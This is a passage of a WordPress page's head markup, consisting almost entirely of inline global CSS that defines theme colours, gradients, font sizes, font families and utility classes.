rel=stylesheet href=https://madrock.net/wp-content/cache/minify/62336.css media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #FA2F59;--wp--preset--color--secondary: #5E0BEC;--wp--preset--color--primary-shade-one: #A40D2C;--wp--preset--color--primary-shade-2: #6B0A1E;--wp--preset--color--secondary-shade-1: #3C0995;--wp--preset--color--secondary-shade-2: #25045C;--wp--preset--color--light-color: #FFFFFE;--wp--preset--color--black-color: #101010;--wp--preset--color--dark-shade: #0A0A0A;--wp--preset--color--heading-color: #1E262A;--wp--preset--color--background: #FFFFFF;--wp--preset--color--background-alt: #19161C;--wp--preset--color--foreground: #6C6C6C;--wp--preset--color--foreground-alt: #C0C0C0;--wp--preset--color--meta-color: #C2C2C2;--wp--preset--color--border-color: #453E4D;--wp--preset--color--transparent: #ffffff00;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-one: radial-gradient(25.38% 41.96% at 3.49% 45.05%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-two: radial-gradient(33.6% 47.05% at 96.71% 45.31%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-three: radial-gradient(30% 50% at 100% 0%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 44%, var(--wp--preset--color--primary-shade-2) 89%, var(--wp--preset--color--dark-shade) 130%);--wp--preset--gradient--gradient-four: radial-gradient(39.83% 51.22% at 7.05% 13.98%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-five: radial-gradient(34.34% 24.21% at 50% -11%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--primary-shade-one) 20%, var(--wp--preset--color--primary-shade-2) 22%, var(--wp--preset--color--black-color) 100%);--wp--preset--gradient--gradient-six: radial-gradient(35.79% 50.26% at 50% 95.15%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-seven: radial-gradient(38.18% 60.36% at 6.37% 95.31%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-eight: radial-gradient(37.77% 59.72% at 93.66% 90.51%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-nine: radial-gradient(45.1% 63.32% at 50% 125%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-ten: radial-gradient(38.18% 60.36% at 6.37% 95.31%, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary-shade-1) 22%, var(--wp--preset--color--secondary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-eleven: radial-gradient(30.1% 47.59% at 95.55% 7.35%, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary-shade-1) 22%, var(--wp--preset--color--secondary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-twelve: linear-gradient(90deg, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--gradient-thirteen: linear-gradient(90deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--primary) 100%);--wp--preset--gradient--gradient-fourteen: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-fifteen: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, var(--wp--preset--color--primary) 100%);--wp--preset--gradient--gradient-sixteen: radial-gradient(45.93% 45.93% at 71.16% -2.38%, var(--wp--preset--color--primary) 0%, rgba(255, 255, 255, 0.4) 100%);--wp--preset--gradient--gradient-seventeen: radial-gradient(64.28% 64.28% at 50% 81.63%, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--primary-shade-one) 100%);--wp--preset--gradient--gradient-eighteen: radial-gradient(45% 45% at 50% 89.1%, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--primary-shade-one) 100%);--wp--preset--gradient--gradient-nineteen: radial-gradient(64.28% 64.28% at 50% 81.63%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--secondary-shade-1) 100%);--wp--preset--gradient--gradient-twenty: radial-gradient(45% 45% at 50% 89.1%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--secondary-shade-1) 100%);--wp--preset--gradient--gradient-twentyone: radial-gradient(30.75% 44.49% at 0% 0%, var(--wp--preset--color--primary-shade-one) 19%, var(--wp--preset--color--primary) 41.83%, rgba(0,0,0,0) 100%), radial-gradient(35.43% 53.33% at 89.62% 84.85%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-twentytwo: radial-gradient(25.82% 39.61% at 100% 0%, var(--wp--preset--color--primary-shade-one) 19%, var(--wp--preset--color--primary) 41.83%, rgba(0, 0, 0, 0) 100%), radial-gradient(41.2% 65.13% at 9.38% 87.14%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-twentythree: radial-gradient(30.86% 47.99% at 105.55% 46.12%, var(--wp--preset--color--primary) 0, var(--wp--preset--color--primary-shade-one) 15%, rgba(0, 0, 0, 0) 100%) , radial-gradient(41.2% 65.13% at 9.38% 87.14%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--gradient-twentyfour: radial-gradient(31.54% 48.32% at -4.42% 50%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--primary-shade-one) 15%, rgba(0, 0, 0, 0) 100%), radial-gradient(41.4% 65.45% at 86.92% 82.5%, var(--wp--preset--color--primary-shade-one) 0%, var(--wp--preset--color--primary) 22%, var(--wp--preset--color--primary-shade-2) 44%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--center-gradient: radial-gradient(75% 46% at 50% 60%, var(--wp--preset--color--primary-shade-one), var(--wp--preset--color--primary) 30%, var(--wp--preset--color--black-color) 70%);--wp--preset--gradient--center-bottom-gradient: radial-gradient(35.48% 50.52% at 50% 105.04%, var(--wp--preset--color--primary-shade-2) 0%, var(--wp--preset--color--black-color) 100%);--wp--preset--gradient--center-top-gradient: radial-gradient(30% 14% at 50% 0%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--gradient--center-top-large-gradient: radial-gradient(48.39% 66.67% at 50% 0%, var(--wp--preset--color--primary) 0%, var(--wp--preset--color--dark-shade) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.122), 16px);--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.366), 20px);--wp--preset--font-size--large: clamp(18.959px, 1.185rem + ((1vw - 3.2px) * 0.673), 30px);--wp--preset--font-size--x-large: clamp(24.034px, 1.502rem + ((1vw - 3.2px) * 0.974), 40px);--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--x-small: 14px;--wp--preset--font-size--normal: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.244), 18px);--wp--preset--font-size--big: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.503), 24px);--wp--preset--font-size--xx-large: clamp(27.894px, 1.743rem + ((1vw - 3.2px) * 1.226), 48px);--wp--preset--font-size--xxx-large: clamp(30.693px, 1.918rem + ((1vw - 3.2px) * 1.421), 54px);--wp--preset--font-size--mega: clamp(33.419px, 2.089rem + ((1vw - 3.2px) * 1.621), 60px);--wp--preset--font-size--giga: clamp(35.2px, 2.2rem + ((1vw - 3.2px) * 1.756), 64px);--wp--preset--font-family--allura: "Allura", sans-serif;--wp--preset--font-family--archivo: "Archivo", sans-serif;--wp--preset--font-family--barlow: "Barlow", sans-serif;--wp--preset--font-family--big-shoulders: "Big Shoulders", sans-serif;--wp--preset--font-family--bricolage-grotesque: "Bricolage Grotesque", sans-serif;--wp--preset--font-family--dm-serif-display: "DM Serif Display", sans-serif;--wp--preset--font-family--faculty-glyphic: "Faculty Glyphic", sans-serif;--wp--preset--font-family--funnel-display: "Funnel Display", sans-serif;--wp--preset--font-family--geist: "Geist", sans-serif;--wp--preset--font-family--host-grotesk: "Host Grotesk", sans-serif;--wp--preset--font-family--hubot-sans: "Hubot Sans", sans-serif;--wp--preset--font-family--ibm-plex-serif: "IBM Plex Serif", sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--libre-franklin: "Libre Franklin", sans-serif;--wp--preset--font-family--manrope: "Manrope", sans-serif;--wp--preset--font-family--michroma: "Michroma", sans-serif;--wp--preset--font-family--mona-sans: "Mona Sans", sans-serif;--wp--preset--font-family--montagu-slab: "Montagu Slab", sans-serif;--wp--preset--font-family--open-sans: "Open Sans", sans-serif;--wp--preset--font-family--oswald: "Oswald", sans-serif;--wp--preset--font-family--outfit: "Outfit", sans-serif;--wp--preset--font-family--playfair-display: "Playfair Display", sans-serif;--wp--preset--font-family--plus-jakarta-sans: "Plus Jakarta Sans", sans-serif;--wp--preset--font-family--public-sans: "Public Sans", sans-serif;--wp--preset--font-family--quicksand: "Quicksand", sans-serif;--wp--preset--font-family--rethink-sans: "Rethink Sans", sans-serif;--wp--preset--font-family--roboto: "Roboto", sans-serif;--wp--preset--font-family--rubik: "Rubik", sans-serif;--wp--preset--font-family--space-mono: "Space Mono", sans-serif;--wp--preset--font-family--syne: "Syne", sans-serif;--wp--preset--font-family--tenor-sans: "Tenor Sans", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 1180px;--wp--style--global--wide-size: 1960px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--inter);font-size: var(--wp-preset--font-size--normal);line-height: 1.5;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secondary);}h1, h2, h3, h4, h5, h6{background-color: var(--wp--preset--color--transparent);color: var(--wp--preset--color--heading-color);font-family: var(--wp--preset--font-family--funnel-display);font-style: normal;font-weight: var(--wp--preset--font-weight--medium);line-height: 1.5;}h1{font-size: var(--wp--preset--font-size--xx-large);font-weight: 700;line-height: var(--wp--preset--line-height--normal);margin-bottom: var(--wp--preset--spacing--small);}h2{font-size: var(--wp--preset--font-size--xx-large);font-weight: 700;line-height: var(--wp--preset--line-height--normal);margin-top: var(--wp--preset--spacing--medium);margin-bottom: var(--wp--preset--spacing--x-small);}h3{font-size: var(--wp--preset--font-size--x-large);font-weight: 700;line-height: var(--wp--preset--line-height--x-small);margin-top: var(--wp--preset--spacing--medium);margin-bottom: var(--wp--preset--spacing--x-small);}h4{font-size: var(--wp--preset--font-size--large);font-weight: 600;line-height: var(--wp--preset--line-height--x-small);margin-top: var(--wp--preset--spacing--small);margin-bottom: var(--wp--preset--spacing--xx-small);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--preset--font-weight--semi-bold);line-height: var(--wp--preset--line-height--medium);margin-top: var(--wp--preset--spacing--small);margin-bottom: var(--wp--preset--spacing--xx-small);}h6{font-size: var(--wp--preset--font-size--small);margin-top: var(--wp--preset--spacing--x-small);margin-bottom: var(--wp--preset--spacing--xx-small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0.375em;border-color: var(--wp--preset--color--tertiary);border-width: 0;color: var(--wp--preset--color--light-color);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--preset--font-weight--bold);line-height: var(--wp--preset--line-height--initial);padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-primary-shade-one-color{color: var(--wp--preset--color--primary-shade-one) !important;}.has-primary-shade-2-color{color: var(--wp--preset--color--primary-shade-2) !important;}.has-secondary-shade-1-color{color: var(--wp--preset--color--secondary-shade-1) !important;}.has-secondary-shade-2-color{color: var(--wp--preset--color--secondary-shade-2) !important;}.has-light-color-color{color: var(--wp--preset--color--light-color) !important;}.has-black-color-color{color: var(--wp--preset--color--black-color) !important;}.has-dark-shade-color{color: var(--wp--preset--color--dark-shade) !important;}.has-heading-color-color{color: var(--wp--preset--color--heading-color) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-background-alt-color{color: var(--wp--preset--color--background-alt) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-foreground-alt-color{color: var(--wp--preset--color--foreground-alt) !important;}.has-meta-color-color{color: var(--wp--preset--color--meta-color) !important;}.has-border-color-color{color: var(--wp--preset--color--border-color) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-primary-shade-one-background-color{background-color: var(--wp--preset--color--primary-shade-one) !important;}.has-primary-shade-2-background-color{background-color: var(--wp--preset--color--primary-shade-2) !important;}.has-secondary-shade-1-background-color{background-color: var(--wp--preset--color--secondary-shade-1) !important;}.has-secondary-shade-2-background-color{background-color: var(--wp--preset--color--secondary-shade-2) !important;}.has-light-color-background-color{background-color: var(--wp--preset--color--light-color) !important;}.has-black-color-background-color{background-color: var(--wp--preset--color--black-color) !important;}.has-dark-shade-background-color{background-color: var(--wp--preset--color--dark-shade) !important;}.has-heading-color-background-color{background-color: var(--wp--preset--color--heading-color) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-background-alt-background-color{background-color: var(--wp--preset--color--background-alt) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-foreground-alt-background-color{background-color: var(--wp--preset--color--foreground-alt) !important;}.has-meta-color-background-color{background-color: var(--wp--preset--color--meta-color) !important;}.has-border-color-background-color{background-color: var(--wp--preset--color--border-color) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-primary-shade-one-border-color{border-color: var(--wp--preset--color--primary-shade-one) !important;}.has-primary-shade-2-border-color{border-color: var(--wp--preset--color--primary-shade-2) !important;}.has-secondary-shade-1-border-color{border-color: var(--wp--preset--color--secondary-shade-1) !important;}.has-secondary-shade-2-border-color{border-color: var(--wp--preset--color--secondary-shade-2) !important;}.has-light-color-border-color{border-color: var(--wp--preset--color--light-color) !important;}.has-black-color-border-color{border-color: var(--wp--preset--color--black-color) !important;}.has-dark-shade-border-color{border-color: var(--wp--preset--color--dark-shade) !important;}.has-heading-color-border-color{border-color: var(--wp--preset--color--heading-color) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-background-alt-border-color{border-color: var(--wp--preset--color--background-alt) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-foreground-alt-border-color{border-color: var(--wp--preset--color--foreground-alt) !important;}.has-meta-color-border-color{border-color: var(--wp--preset--color--meta-color) !important;}.has-border-color-border-color{border-color: var(--wp--preset--color--border-color) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-one-gradient-background{background: var(--wp--preset--gradient--gradient-one) !important;}.has-gradient-two-gradient-background{background: var(--wp--preset--gradient--gradient-two) !important;}.has-gradient-three-gradient-background{background: var(--wp--preset--gradient--gradient-three) !important;}.has-gradient-four-gradient-background{background: var(--wp--preset--gradient--gradient-four) !important;}.has-gradient-five-gradient-background{background: var(--wp--preset--gradient--gradient-five) !important;}.has-gradient-six-gradient-background{background: var(--wp--preset--gradient--gradient-six) !important;}.has-gradient-seven-gradient-background{background: var(--wp--preset--gradient--gradient-seven) !important;}.has-gradient-eight-gradient-background{background: var(--wp--preset--gradient--gradient-eight) !important;}.has-gradient-nine-gradient-background{background: var(--wp--preset--gradient--gradient-nine) !important;}.has-gradient-ten-gradient-background{background: var(--wp--preset--gradient--gradient-ten) !important;}.has-gradient-eleven-gradient-background{background: var(--wp--preset--gradient--gradient-eleven) !important;}.has-gradient-twelve-gradient-background{background: var(--wp--preset--gradient--gradient-twelve) !important;}.has-gradient-thirteen-gradient-background{background: var(--wp--preset--gradient--gradient-thirteen) !important;}.has-gradient-fourteen-gradient-background{background: var(--wp--preset--gradient--gradient-fourteen) !important;}.has-gradient-fifteen-gradient-background{background: var(--wp--preset--gradient--gradient-fifteen) !important;}.has-gradient-sixteen-gradient-background{background: var(--wp--preset--gradient--gradient-sixteen) !important;}.has-gradient-seventeen-gradient-background{background: var(--wp--preset--gradient--gradient-seventeen) !important;}.has-gradient-eighteen-gradient-background{background: var(--wp--preset--gradient--gradient-eighteen) !important;}.has-gradient-nineteen-gradient-background{background: var(--wp--preset--gradient--gradient-nineteen) !important;}.has-gradient-twenty-gradient-background{background: var(--wp--preset--gradient--gradient-twenty) !important;}.has-gradient-twentyone-gradient-background{background: var(--wp--preset--gradient--gradient-twentyone) !important;}.has-gradient-twentytwo-gradient-background{background: var(--wp--preset--gradient--gradient-twentytwo) !important;}.has-gradient-twentythree-gradient-background{background: var(--wp--preset--gradient--gradient-twentythree) !important;}.has-gradient-twentyfour-gradient-background{background: var(--wp--preset--gradient--gradient-twentyfour) !important;}.has-center-gradient-gradient-background{background: var(--wp--preset--gradient--center-gradient) !important;}.has-center-bottom-gradient-gradient-background{background: var(--wp--preset--gradient--center-bottom-gradient) !important;}.has-center-top-gradient-gradient-background{background: var(--wp--preset--gradient--center-top-gradient) !important;}.has-center-top-large-gradient-gradient-background{background: var(--wp--preset--gradient--center-top-large-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-big-font-size{font-size: var(--wp--preset--font-size--big) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-mega-font-size{font-size: var(--wp--preset--font-size--mega) !important;}.has-giga-font-size{font-size: var(--wp--preset--font-size--giga) !important;}.has-allura-font-family{font-family: var(--wp--preset--font-family--allura) !important;}.has-archivo-font-family{font-family: var(--wp--preset--font-family--archivo) !important;}.has-barlow-font-family{font-family: var(--wp--preset--font-family--barlow) !important;}.has-big-shoulders-font-family{font-family: var(--wp--preset--font-family--big-shoulders) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-faculty-glyphic-font-family{font-family: var(--wp--preset--font-family--faculty-glyphic) 